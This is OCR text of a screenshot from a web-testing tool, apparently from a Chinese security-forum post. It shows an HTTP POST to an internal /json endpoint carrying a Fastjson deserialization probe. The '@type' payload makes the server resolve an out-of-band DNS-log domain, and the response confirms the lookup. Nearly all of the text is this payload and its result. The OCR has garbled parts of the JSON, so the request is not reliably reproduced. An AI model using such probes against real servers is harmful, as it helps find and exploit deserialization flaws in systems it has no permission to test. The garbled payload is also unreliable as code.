 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 [{"@type": "java.lang.Class","val": "java.io.ByteArrayOutputStream"},{"@type": "java.io.
ByteArrayOutputStream"},{"@type": "java.net.InetSocketAddress"{"address":,"val":"rylxkswlfg.dgrh3.cn"}}]
Responses 120bytes / 132ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 09:27:13 GMT
4 Content-Length: 120
5
6 {
7 "message": "[\"java.io.ByteArrayOutputStream\",{},{\"address\":\"139.198.11.227\",
\"port\":0}]",
8 "status": 0
9 }
远端地址:10.0.94.131:8888; 响应
时间:132ms; 总耗时:134ms; URL:
http://10.0.94.131:8888/json
先知社区